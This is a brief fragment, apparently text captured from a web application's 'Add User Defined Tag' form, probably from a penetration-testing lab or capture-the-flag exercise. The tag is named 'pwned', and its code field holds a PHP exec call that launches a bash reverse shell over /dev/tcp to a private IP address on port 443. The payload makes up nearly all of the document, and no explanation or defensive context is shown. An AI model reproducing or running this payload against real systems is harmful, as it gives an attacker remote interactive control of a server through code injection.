 Add User Defined Tag
Submit Cancel
Name:
pwned
Code Description
Code:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.159.131/443 0>&1'");